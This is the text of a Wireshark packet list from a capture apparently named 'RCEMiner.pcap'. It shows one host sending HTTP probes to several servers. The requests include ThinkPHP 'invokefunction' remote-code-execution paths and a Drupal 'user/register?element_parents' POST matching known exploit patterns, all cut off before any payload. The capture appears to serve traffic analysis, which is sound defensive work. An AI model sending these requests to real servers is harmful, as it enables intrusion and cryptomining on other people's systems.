 RCEMiner.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 36.96.48.3 and http
No. Time Source Destination Protocol Length Info
260 75.471787 36.96.48.3 1.80.23.4 HTTP 217 GET /2.txt HTTP/1.1
10034 631.476520 36.96.48.3 58.16.30.23 HTTP 648 HTTP/1.1 504 Gateway Timeout (text/html)
10106 698.634112 36.96.48.3 89.17.51.230 HTTP 402 GET / HTTP/1.1 Continuation
10151 699.095294 36.96.48.3 89.17.51.230 HTTP 652 GET /index.php?s=index/think\app/invokefunction&function=
10178 699.343197 36.96.48.3 129.227.151.100 HTTP 405 GET / HTTP/1.1 Continuation
10188 699.434362 36.96.48.3 89.17.51.230 HTTP 659 GET /public/index.php?s=index/think\app/invokefunction&fu
10219 699.773546 36.96.48.3 89.17.51.230 HTTP 658 GET /index.php?s=index/\think\Container/invokeFunction&f
10250 700.097137 36.96.48.3 89.17.51.230 HTTP 665 GET /public/index.php?s=index/\think\Container/invokeFun
10262 700.173571 36.96.48.3 129.227.151.100 HTTP 655 GET /index.php?s=index/think\app/invokefunction&function=
10288 700.313096 36.96.48.3 23.218.56.160 HTTP 403 GET / HTTP/1.1 Continuation
10298 700.405520 36.96.48.3 15.165.61.90 HTTP 402 GET / HTTP/1.1 Continuation
10305 700.421189 36.96.48.3 89.17.51.230 HTTP 662 GET /index.php?s=/index/%5Cthink%5Capp/invokefunction&fu
10342 700.668903 36.96.48.3 189.206.14.240 HTTP 404 GET / HTTP/1.1 Continuation
10351 700.700042 36.96.48.3 129.227.151.100 HTTP 662 GET /public/index.php?s=index/think\app/invokefunction&fu
10368 700.730708 36.96.48.3 23.218.56.160 HTTP 653 GET /index.php?s=index/think\app/invokefunction&function=
10375 700.745901 36.96.48.3 89.17.51.230 HTTP 669 GET /public/index.php?s=/index/%5Cthink%5Capp/invokefunct
10415 700.884821 36.96.48.3 109.90.116.82 HTTP 403 GET / HTTP/1.1 Continuation
10458 701.052971 36.96.48.3 23.218.56.160 HTTP 660 GET /public/index.php?s=index/think\app/invokefunction&fu
10470 701.084178 36.96.48.3 89.17.51.230 HTTP 655 GET /index.php?s=/../%5Cthink%5Capp/invokefunction&funct
10496 701.222357 36.96.48.3 129.227.151.100 HTTP 661 GET /index.php?s=index/\think\Container/invokeFunction&f
10504 701.253210 36.96.48.3 15.165.61.90 HTTP 652 GET /index.php?s=index/think\app/invokefunction&function=
10519 701.315432 36.96.48.3 109.90.116.82 HTTP 653 GET /index.php?s=index/think\app/invokefunction&function=
10523 701.330471 36.96.48.3 189.206.14.240 HTTP 654 GET /index.php?s=index/think\app/invokefunction&function=
10543 701.378211 36.96.48.3 23.218.56.160 HTTP 659 GET /index.php?s=index/\think\Container/invokeFunction&f
10557 701.423173 36.96.48.3 89.17.51.230 HTTP 662 GET /public/index.php?s=/../%5Cthink%5Capp/invokefunction
10602 701.547032 36.96.48.3 89.17.51.230 HTTP 644 POST /?s=captcha HTTP/1.1 (application/x-www-form-urlen
10631 701.624029 36.96.48.3 109.90.116.82 HTTP 660 GET /public/index.php?s=index/think\app/invokefunction&fu
10646 701.671676 36.96.48.3 89.17.51.230 HTTP 871 POST /user/register?element_parents=account/mail/#value&a
10658 701.686494 36.96.48.3 129.227.151.100 HTTP 668 GET /public/index.php?s=index/\think\Container/invokeFun